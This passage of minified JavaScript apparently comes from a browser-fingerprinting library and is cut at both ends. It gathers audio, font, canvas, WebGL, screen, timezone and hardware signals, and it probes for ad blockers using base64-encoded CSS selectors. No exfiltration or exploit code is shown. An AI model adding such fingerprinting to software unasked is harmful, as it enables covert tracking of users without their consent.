t(e.renderedBuffer)};var s=function(){setTimeout(function(){return r(ae("timeout"))},Math.min(500,c+5e3-Date.now()))},l=function(){try{var n=e.startRendering();switch(i(n)&&u(n),e.state){case"running":c=Date.now(),o&&s();break;case"suspended":document.hidden||a++,o&&a>=3?r(ae("suspended")):setTimeout(l,500)}}catch(t){r(t)}};l(),n=function(){o||(o=!0,c>0&&s())}}),n]}function ie(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}function ae(e){var n=new Error(e);return n.name=e,n}function ce(n,r,o){var i,a,c;return void 0===o&&(o=50),(0,e.__awaiter)(this,void 0,void 0,function(){var u,s;return(0,e.__generator)(this,function(e){switch(e.label){case 0:u=document,e.label=1;case 1:return u.body?[3,3]:[4,t(o)];case 2:return e.sent(),[3,1];case 3:s=u.createElement("iframe"),e.label=4;case 4:return e.trys.push([4,,10,11]),[4,new Promise(function(e,n){var t=!1,o=function(){t=!0,e()};s.onload=o,s.onerror=function(e){t=!0,n(e)};var i=s.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",r&&"srcdoc"in s?s.srcdoc=r:s.src="about:blank",u.body.appendChild(s);var a=function(){var e,n;t||("complete"===(null===(n=null===(e=s.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?o():setTimeout(a,10))};a()})];case 5:e.sent(),e.label=6;case 6:return(null===(a=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===a?void 0:a.body)?[3,8]:[4,t(o)];case 7:return e.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,e.sent()];case 10:return null===(c=s.parentNode)||void 0===c||c.removeChild(s),[7];case 11:return[2]}})})}function ue(e){for(var n=p(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?se(o.style,u):o.setAttribute(c,u)}return o}function se(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];e.setProperty(a,c,u||"")}}}function le(){for(var e=window;;){var n=e.parent;if(!n||n===e)return!1;try{if(n.location.origin!==e.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}e=n}}var de="mmMwWLliI0O&1",me="48px",fe=["monospace","sans-serif","serif"],ve=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function he(){var n=this;return ce(function(t,r){var o=r.document;return(0,e.__awaiter)(n,void 0,void 0,function(){var n,t,r,i,a,c,u,s,l,d,m;return(0,e.__generator)(this,function(e){for((n=o.body).style.fontSize=me,(t=o.createElement("div")).style.setProperty("visibility","hidden","important"),r={},i={},a=function(e){var n=o.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent=de,t.appendChild(n),n},c=function(e,n){return a("'".concat(e,"',").concat(n))},u=function(){for(var e={},n=function(n){e[n]=fe.map(function(e){return c(n,e)})},t=0,r=ve;t<r.length;t++){n(r[t])}return e},s=function(e){return fe.some(function(n,t){return e[t].offsetWidth!==r[n]||e[t].offsetHeight!==i[n]})},l=function(){return fe.map(a)}(),d=u(),n.appendChild(t),m=0;m<fe.length;m++)r[fe[m]]=l[m].offsetWidth,i[fe[m]]=l[m].offsetHeight;return[2,ve.filter(function(e){return s(d[e])})]})})})}function pe(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}}function be(){return ge(We())}function ge(e){var n,t,r,o=!1,i=ye(),a=i[0],c=i[1];return we(a,c)?(o=Le(c),e?t=r="skipped":(t=(n=ke(a,c))[0],r=n[1])):t=r="unsupported",{winding:o,geometry:t,text:r}}function ye(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}function we(e,n){return!(!n||!e.toDataURL)}function Le(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function ke(e,n){xe(e,n);var t=Se(e);return t!==Se(e)?["unstable","unstable"]:(Ve(e,n),[Se(e),t])}function xe(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}function Ve(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];n.fillStyle=i,n.beginPath(),n.arc(a,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}function Se(e){return e.toDataURL()}function We(){return A()&&O()&&J()}function Ze(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=d(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}}function _e(){return navigator.oscpu}function Me(){var e=navigator,n=[],t=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==t&&n.push([t]),Array.isArray(e.languages))H()&&D()||n.push(e.languages);else if("string"==typeof e.languages){var r=e.languages;r&&n.push(r.split(","))}return n}function Re(){return window.screen.colorDepth}function Ge(){return f(m(navigator.deviceMemory),void 0)}function Fe(){if(!(A()&&O()&&J()))return Ie()}function Ie(){var e=screen,n=function(e){return f(d(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t}var Ye,Ce,Xe=2500,je=10;function Pe(){if(void 0===Ce){var e=function(){var n=Ae();Ne(n)?Ce=setTimeout(e,Xe):(Ye=n,Ce=void 0)};e()}}function Ee(){var n=this;return Pe(),function(){return(0,e.__awaiter)(n,void 0,void 0,function(){var n;return(0,e.__generator)(this,function(t){switch(t.label){case 0:return Ne(n=Ae())?Ye?[2,(0,e.__spreadArray)([],Ye,!0)]:Q()?[4,K()]:[3,2]:[3,2];case 1:t.sent(),n=Ae(),t.label=2;case 2:return Ne(n)||(Ye=n),[2,n]}})})}}function He(){var n=this;if(A()&&O()&&J())return function(){return Promise.resolve(void 0)};var t=Ee();return function(){return(0,e.__awaiter)(n,void 0,void 0,function(){var n,r;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return[4,t()];case 1:return n=e.sent(),[2,[(r=function(e){return null===e?null:h(e,je)})(n[0]),r(n[1]),r(n[2]),r(n[3])]]}})})}}function Ae(){var e=screen;return[f(m(e.availTop),null),f(m(e.width)-m(e.availWidth)-f(m(e.availLeft),0),null),f(m(e.height)-m(e.availHeight)-f(m(e.availTop),0),null),f(m(e.availLeft),null)]}function Ne(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function Je(){return f(d(navigator.hardwareConcurrency),void 0)}function Te(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r=-De();return"UTC".concat(r>=0?"+":"").concat(r)}function De(){var e=(new Date).getFullYear();return Math.max(m(new Date(e,0,1).getTimezoneOffset()),m(new Date(e,6,1).getTimezoneOffset()))}function ze(){try{return!!window.sessionStorage}catch(e){return!0}}function Be(){try{return!!window.localStorage}catch(e){return!0}}function Oe(){if(!P()&&!E())try{return!!window.indexedDB}catch(e){return!0}}function Ue(){return!!window.openDatabase}function Qe(){return navigator.cpuClass}function Ke(){var e=navigator.platform;return"MacIntel"===e&&A()&&!N()?U()?"iPad":"iPhone":e}function qe(){return navigator.vendor||""}function $e(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()}function en(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}}function nn(){var e=atob;return{abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',e("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",e("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",e("LnNwb25zb3JpdA=="),".ylamainos",e("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",e("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",e("LmhlYWRlci1ibG9ja2VkLWFk"),e("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",e("I2FkXzMwMFgyNTA="),e("I2Jhbm5lcmZsb2F0MjI="),e("I2NhbXBhaWduLWJhbm5lcg=="),e("I0FkLUNvbnRlbnQ=")],adGuardChinese:[e("LlppX2FkX2FfSA=="),e("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",e("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),e("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",e("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",e("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",e("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),e("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),e("LmFkZ29vZ2xl"),e("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[e("YW1wLWF1dG8tYWRz"),e("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",e("I2FkX2ludmlld19hcmVh")],adGuardRussian:[e("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),e("LnJlY2xhbWE="),'div[id^="smi2adblock"]',e("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[e("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),e("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",e("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),e("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),e("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",e("I3Jla2xhbWk="),e("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),e("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),e("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[e("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",e("LndpZGdldF9wb19hZHNfd2lkZ2V0"),e("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",e("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[e("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),e("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",e("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",e("I3Jla2xhbW5pLWJveA=="),e("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",e("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[e("I2FkdmVydGVudGll"),e("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",e("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",e("LnNwb25zb3JsaW5rZ3J1ZW4="),e("I3dlcmJ1bmdza3k="),e("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),e("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[e("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",e("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[e("LnJla2xhbW9zX3RhcnBhcw=="),e("LnJla2xhbW9zX251b3JvZG9z"),e("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),e("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),e("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[e("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[e("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),e("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",e("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[e("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),e("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),e("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",e("LmFkX19tYWlu"),e("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[e("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[e("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),e("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[e("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),e("I2xpdmVyZUFkV3JhcHBlcg=="),e("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),e("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[e("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",e("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),e("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),e("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[e("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),e("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),e("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",e("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),e("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),e("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),e("ZGl2I3NrYXBpZWNfYWQ=")],ro:[e("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),e("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),e("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),e("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[e("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),e("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),e("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",e("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),e("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",e("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]}}function tn(n){var t=(void 0===n?{}:n).debug;return(0,e.__awaiter)(this,void 0,void 0,function(){var n,r,o,i,a;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return rn()?(n=nn(),r=Object.keys(n),[4,on((a=[]).concat.apply(a,r.map(function(e){return n[e]})))]):[2,void 0];case 1:return o=e.sent(),t&&cn(n,o),(i=r.filter(function(e){var t=n[e];return v(t.map(function(e){return o[e]}))>.6*t.length})).sort(),[2,i]}})})}function rn(){return A()||q()}function on(n){var r;return(0,e.__awaiter)(this,void 0,void 0,function(){var o,i,a,c,u,s,l;return(0,e.__generator)(this,function(e){switch(e.label){case 0:for(o=document,i=o.createElement("div"),a=new Array(n.length),c={},an(i),l=0;l<n.length;++l)"DIALOG"===(u=ue(n[l])).tagName&&u.show(),an(s=o.createElement("div")),s.appendChild(u),i.appendChild(s),a[l]=u;e.label=1;case 1:return o.body?[3,3]:[4,t(50)];case 2:return e.sent(),[3,1];case 3:o.body.appendChild(i);try{for(l=0;l<n.length;++l)a[l].offsetParent||(c[n[l]]=!0)}finally{null===(r=i.parentNode)||void 0===r||r.removeChild(i)}return[2,c]}})})}function an(e){e.style.setProperty("visibility","hidden","important"),e.style.setProperty("display","block","important")}function cn(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=e[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}function un(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}}function sn(){return!!ln("inverted")||!ln("none")&&void 0}function ln(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function dn(){return!!mn("active")||!mn("none")&&void 0}function mn(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}var fn=100;function vn(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=fn;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}}function hn(){return pn("no-preference")?0:pn("high")||pn("more")?1:pn("low")||pn("less")?-1:pn("forced")?10:void 0}function pn(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function bn(){return!!gn("reduce")||!gn("no-preference")&&void 0}function gn(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function yn(){return!!wn("reduce")||!wn("no-preference")&&void 0}function wn(e){return matchMedia("(prefers-reduced-transparency: ".concat(e,")")).matches}function Ln(){return!!kn("high")||!kn("standard")&&void 0}function kn(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var xn=Math,Vn=function(){return 0};function Sn(){var e,n=xn.acos||Vn,t=xn.acosh||Vn,r=xn.asin||Vn,o=xn.asinh||Vn,i=xn.atanh||Vn,a=xn.atan||Vn,c=xn.sin||Vn,u=xn.sinh||Vn,s=xn.cos||Vn,l=xn.cosh||Vn,d=xn.tan||Vn,m=xn.tanh||Vn,f=xn.exp||Vn,v=xn.expm1||Vn,h=xn.log1p||Vn;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,xn.log(e+xn.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return xn.log(e+xn.sqrt(e*e+1))}(1),atanh:i(.5),atanhPf:function(e){return xn.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return xn.exp(e)-1/xn.exp(e)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(e){return(xn.exp(e)+1/xn.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(xn.exp(2*e)-1)/(xn.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return xn.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return xn.log(1+e)}(10),powPI:function(e){return xn.pow(xn.PI,e)}(-100)}}var Wn="mmMwWLliI0fiflO&1",Zn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};function _n(){return Mn(function(e,n){for(var t={},r={},o=0,i=Object.keys(Zn);o<i.length;o++){var a=i[o],c=Zn[a],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?Wn:l,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(s);f<v.length;f++){var h=v[f],p=s[h];void 0!==p&&(m.style[h]=p)}t[a]=m,n.append(e.createElement("br"),m)}for(var b=0,g=Object.keys(Zn);b<g.length;b++){r[a=g[b]]=t[a].getBoundingClientRect().width}return r})}function Mn(n,t){return void 0===t&&(t=4e3),ce(function(r,o){var i=o.document,a=i.body,c=a.style;c.width="".concat(t,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",H()?a.style.zoom="".concat(1/o.devicePixelRatio):A()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=(0,e.__spreadArray)([],Array(t/20<<0),!0).map(function(){return"word"}).join(" "),a.appendChild(u),n(i,a)},'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}function Rn(){return navigator.pdfViewerEnabled}function Gn(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}function Fn(){var e=window.ApplePaySession;if("function"!=typeof(null==e?void 0:e.canMakePayments))return-1;if(In())return-3;try{return e.canMakePayments()?1:0}catch(n){return Yn(n)}}var In=le;function Yn(e){if(e instanceof Error&&"InvalidAccessError"===e.name&&/\bfrom\b.*\binsecure\b/i.test(e.message))return-2;throw e}function Cn(){var e,n=document.createElement("a"),t=null!==(e=n.attributionSourceId)&&void 0!==e?e:n.attributionsourceid;return void 0===t?void 0:String(t)}var Xn=-1,jn=-2,Pn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),En=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),Hn=["FRAGMENT_SHADER","VERTEX_SHADER"],An=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],Nn="WEBGL_debug_renderer_info",Jn="WEBGL_polygon_mode";function Tn(e){var n,t,r,o,i,a,c=zn(e.cache);if(!c)return Xn;if(!qn(c))return jn;var u=Qn()?null:c.getExtension(Nn);return{version:(null===(n=c.getParameter(c.VERSION))||void 0===n?void 0:n.toString())||"",vendor:(null===(t=c.getParameter(c.VENDOR))||void 0===t?void 0:t.toString())||"",vendorUnmasked:u?null===(r=c.getParameter(u.UNMASKED_VENDOR_WEBGL))||void 0===r?void 0:r.toString():"",renderer:(null===(o=c.getParameter(c.RENDERER))||void 0===o?void 0:o.toString())||"",rendererUnmasked:u?null===(i=c.getParameter(u.UNMASKED_RENDERER_WEBGL))||void 0===i?void 0:i.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}}function Dn(e){var n=zn(e.cache);if(!n)return Xn;if(!qn(n))return jn;var t=n.getSupportedExtensions(),r=n.getContextAttributes(),o=[],i=[],a=[],c=[],u=[];if(r)for(var s=0,l=Object.keys(r);s<l.length;s++){var d=l[s];i.push("".concat(d,"=").concat(r[d]))}for(var m=0,f=On(n);m<f.length;m++){var v=n[L=f[m]];a.push("".concat(L,"=").concat(v).concat(Pn.has(v)?"=".concat(n.getParameter(v)):""))}if(t)for(var h=0,p=t;h<p.length;h++){var b=p[h];if(!(b===Nn&&Qn()||b===Jn&&Kn())){var g=n.getExtension(b);if(g)for(var y=0,w=On(g);y<w.length;y++){var L;v=g[L=w[y]];c.push("".concat(L,"=").concat(v).concat(En.has(v)?"=".concat(n.getParameter(v)):""))}else o.push(b)}}for(var k=0,x=Hn;k<x.length;k++)for(var V=x[k],S=0,W=An;S<W.length;S++){var Z=W[S],_=Bn(n,V,Z);u.push("".concat(V,".").concat(Z,"=").concat(_.join(",")))}return c.sort(),a.sort(),{contextAttributes:i,parameters:a,shaderPrecisions:u,extensions:t,extensionParameters:c,unsupportedExtensions:o}}function zn(e){if(e.webgl)return e.webgl.context;var n,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",function(){return n=void 0});for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{n=t.getContext(i)}catch(a){}if(n)break}return e.webgl={context:n},n}function Bn(e,n,t){var r=e.getShaderPrecisionFormat(e[n],e[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function On(e){return Object.keys(e.__proto__).filter(Un)}function Un(e){return"string"==typeof e&&!e.match(/[^A-Z0-9_x]/)}function Qn(){return T()}function Kn(){return H()||A()}function qn(e){return"function"==typeof e.getParameter}function $n(){var 